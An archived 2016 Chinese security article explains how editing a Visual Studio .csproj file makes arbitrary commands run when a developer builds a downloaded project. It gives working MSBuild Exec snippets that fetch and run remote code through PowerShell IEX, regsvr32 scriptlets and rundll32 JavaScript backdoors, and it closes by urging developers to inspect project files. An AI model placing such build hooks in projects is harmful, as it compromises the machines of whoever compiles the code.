# Pay close attention to your download code——Visual Studio trick to run code when building

Author: 乌云历史资料库 (@wooyun_archive)
Published: 2016-06-03T02:23:00Z
Canonical: https://wepostx.com/topics/293

> 乌云历史资料归档
>
> **原始作者：** 三好学生
> **原始编号：** superkieran-wooyundrops:1236
> **原始发布时间：** 2016-06-03 10:23
> **声明：内容仅用于技术研究和个人使用，版权归 wooyun.org。**

---

# 0x00前言

本文源于一次大胆的尝试：

对github上某一知名的C#工程作细微改动并推荐用户下载，用户在毫不知情的情况下往往会在查看源代码后选择编译文件，然而在编译的过程中，会隐蔽执行代码，获得用户的主机权限，细极思恐。演示如下：

![原文图片](/media/2016/06/887434d041f830180c6731ec36d52715)

# 0x01 背景知识

MSBuild是 Microsoft Build Engine 的缩写，代表 Microsoft 和 Visual Studio 的新的生成平台
MSBuild可在未安装Visual Studio的环境中编译.net的工程文件

## 实例1：

```text
#!xml <?xml version="1.0" encoding="utf-8" ?> <Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003"> <Target Name="PrintCurrentDateTime"> <Message Text="The current date and time is: $(&#91;System.DateTime&#93;::Now)." /> </Target> </Project>
```
保存为test.csproj
cmd下执行：

```text
#!shell C:\Windows\Microsoft.Net\Framework\v4.0.30319\msbuild.exe test.csproj
```

在cmd下会输出显示当前时间，如图

![原文图片](/media/2016/06/81215f7500d06b2d1fd7139a720d61c3)

## 实例2:

```text
#!c using System; class Test { static void Main() { Console.WriteLine("Hello world"); } }
```
保存为hello.cs

```text
#!xml <Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003"> <Target Name="Compile"> <CSC Sources="hello.cs" OutputAssembly="hello.exe" /> </Target> </Project>
```
保存为hello.csproj
hello.cs和hello.csproj放于同一目录
cmd下执行：

```text

#!shell C:\Windows\Microsoft.Net\Framework\v4.0.30319\msbuild.exe hello.csproj
```
可以编译生成hello.exe
![原文图片](/media/2016/06/4c3faa860c473178a3148f8bb44e4a54)

# 0x02 构造工程（脚本文件）

在Visual Studio下新建一个c#工程，查看目录下的.csproj文件，格式如下：

```text
#!xml <?xml version="1.0" encoding="utf-8"?> <Project ToolsVersion="4.0" DefaultTargets="Build" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"> <Import Project="$(MSBuildExtensionsPath)\$(MSBuildToolsVersion)\Microsoft.Common.props" Condition="Exists('$(MSBuildExtensionsPath)\$(MSBuildToolsVersion)\Microsoft.Common.props')" /> <PropertyGroup> <Configuration Condition=" '$(Configuration)' == '' ">Debug</Configuration> <Platform Condition=" '$(Platform)' == '' ">AnyCPU</Platform> <ProjectGuid>{11E01039-C952-4D78-A2E5-426B51788B7F}</ProjectGuid> <OutputType>Exe</OutputType> <AppDesignerFolder>Properties</AppDesignerFolder> <RootNamespace>ConsoleApplication3</RootNamespace> <AssemblyName>ConsoleApplication3</AssemblyName> <TargetFrameworkVersion>v4.5</TargetFrameworkVersion> <FileAlignment>512</FileAlignment> </PropertyGroup> <PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Debug|AnyCPU' "> <PlatformTarget>AnyCPU</PlatformTarget> <DebugSymbols>true</DebugSymbols> <DebugType>full</DebugType> <Optimize>false</Optimize> <OutputPath>bin\Debug\</OutputPath> <DefineConstants>DEBUG;TRACE</DefineConstants> <ErrorReport>prompt</ErrorReport> <WarningLevel>4</WarningLevel> </PropertyGroup> <PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Release|AnyCPU' "> <PlatformTarget>AnyCPU</PlatformTarget> <DebugType>pdbonly</DebugType> <Optimize>true</Optimize> <OutputPath>bin\Release\</OutputPath> <DefineConstants>TRACE</DefineConstants> <ErrorReport>prompt</ErrorReport> <WarningLevel>4</WarningLevel> </PropertyGroup> <ItemGroup> <Reference Include="System" /> <Reference Include="System.Core" /> <Reference Include="System.Xml.Linq" /> <Reference Include="System.Data.DataSetExtensions" /> <Reference Include="Microsoft.CSharp" /> <Reference Include="System.Data" /> <Reference Include="System.Xml" /> </ItemGroup> <ItemGroup> <Compile Include="Program.cs" /> <Compile Include="Properties\AssemblyInfo.cs" /> </ItemGroup> <ItemGroup> <None Include="App.config" /> </ItemGroup> <Import Project="$(MSBuildToolsPath)\Microsoft.CSharp.targets" /> <!-- To modify your build process, add your task inside one of the targets below and uncomment it. Other similar extension points exist, see Microsoft.Common.targets. <Target Name="BeforeBuild"> </Target> <Target Name="AfterBuild"> </Target> --> </Project>
```
需要先了解以下基础知识：

## Project元素
项目文件的最外层元素，它表示了一个项目的范围。如果缺少了这一元素，MSBuild会报错称Target元素无法识别或不被支持。
Project元素拥有多个属性，其中最常用到的是DefaultTargets属性。我们都知道，在一个项目的生成过程中可能需要完成几项不同的任务（比如编译、单元测试、check-in到源代码控制服务器中等），其中每一项任务都可以用Target来表示。对于拥有多个Target的项目，你可以通过设置Project的DefaultTargets（注意是复数）属性来指定需要运行哪（几）个Target，如果没有这个设置，MSBuild将只运行排在最前面的那个Target

## Property元素
在项目中你肯定需要经常访问一些信息，例如需要创建的路径名、最终生成的程序集名称等。以name/value的形式添加进Property，随后就可以以$(PropertyName)的形式访问

## Item元素
在整个项目文件中你肯定要提供一些可被引用的输入性资源(inputs)信息，比如源代码文件、引用的程序集名称、需要嵌入的图标资源等。它们应该被放在Item里，以便随时引用

## Target元素
Target表示一个需要完成的虚拟的任务单元。每个Project可以包括一个或多个Target，从而完成一系列定制的任务。你需要给每个Target设置一个Name属性（同一Project下的两个Target不能拥有同样的Name）以便引用和区别

## Task元素
可执行的部分,可以在Target下面放置多个Task来顺序地执行相应的任务
部分元素定义引用+参考自[http://www.cnblogs.com/shanyou/p/3452938.html](http://www.cnblogs.com/shanyou/p/3452938.html)

由[https://msdn.microsoft.com/en-us/library/7z253716.aspx](https://msdn.microsoft.com/en-us/library/7z253716.aspx)可获得详细Task类的用法介绍，其中几个特别的类值得注意：

- Copy：复制文件

- Delete：删除文件

- Exec：执行命令

- MakeDir：创建文件

- Message：向控制台输出消息
结合以上的基础知识，我们不难理解默认.csproj文件包含的信息，而在.csproj文件尾部存在一个特别的说明：

```text
#!xml <!-- To modify your build process, add your task inside one of the targets below and uncomment it. Other similar extension points exist, see Microsoft.Common.targets. <Target Name="BeforeBuild"> </Target> <Target Name="AfterBuild"> </Target> -->
```
那么，我们能否通过修改此处来操作VS编译文件的过程呢？

# 0x03 添加后门测试

对于原始文档，首先去掉<--和-->的标记

## 1、在编译过程中直接弹calc.exe
添加代码如下：

```text
#!xml <Target Name="AfterBuild"> <Exec Command="calc.exe"/> </Target>
```
成功弹出计算器，build的过程卡住，手动结束calc进程，编译成功，如图：

![原文图片](/media/2016/06/4b72fd3f95917bf999cddc9b17d75da2)

解决方法：
解决calc进程死锁，可以通过powershell的start process异步调用来执行calc.exe
脚本内容为

```text
#!shell start-process calc.exe
```
上传至github
使用powershell来下载执行
.csproj文件修改为：

```text
#!xml <Target Name="AfterBuild"> <Exec Command="powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/3gstudent/test/master/calc.ps1');"/> </Target>
```
执行如图：

![原文图片](/media/2016/06/7e22bb8a37540b76835832423931e19c)

## 2、在编译过程中调用regsvr32.exe
添加代码如下：

```text
#!xml <Target Name="AfterBuild"> <Exec Command="regsvr32.exe /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll"/> </Target>
```
使用regsvr32会在控制台输出报错提示权限不够，但依然可以成功执行命令，如图

![原文图片](/media/2016/06/5bdabf4813eab43f59f5cdf889d2e867)

## 3、在编译过程中运行JSRAT
使用rundll32

```text
#!xml rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test")
```
两个""中间无法再使用"，所以要用&quot;来替代" 优化的代码如下：

```text
#!xml <Target Name="AfterBuild"> <Exec Command="rundll32.exe javascript:&quot;\..\mshtml,RunHTMLApplication &quot;;document.write();GetObject(&quot;script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test&quot;)"/> </Target>
```
成功弹出计算器，但无法成功编译文件，手动结束rundll32进程，编译成功，提示rundll32调用错误
解决方法：
写临时js文件,再运行，代码如下：

```text
#!xml <Target Name="BeforeBuild"> <Exec Command="echo GetObject(&quot;script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test&quot;)>1.js"/> </Target> <Target Name="AfterBuild"> <Exec Command="1.js"/> </Target>
```
演示略

# 0x04 实际影响





任意一个c#工程，只要编辑.csproj文件,即可实现在编译过程中执行任意命令。 正如本文开始的演示图，绝大部分人从github上下载代码后，会选择直接编译，即使部分人会注意代码细节，也常常会忽略.csproj文件，并且通过Visual Studio 的操作面板无法获取添加的后门代码。

![原文图片](/media/2016/06/385cf245c4a7e57eed2b719567696af8)

如果别有用心的人在公开项目的.csproj文件添加了后门代码，后果将不堪设想。希望本文能引起大家对此细节的注意，尤其是开发人员，编译工程前尤其要记得查看.**proj文件的细节。亡羊而补牢，未为迟也。
Poc地址：
[https://github.com/3gstudent/p0wnedShell-DarkVersion](https://github.com/3gstudent/p0wnedShell-DarkVersion)

# 0x05 补充

使用Visual Studio中的其他语言也同样可以插入后门：
Visual C++：
- 修改.vcxproj文件
Visual Basic：
- 修改.vbproj文件
Visual F#：
- 修改.fsproj文件

## Replies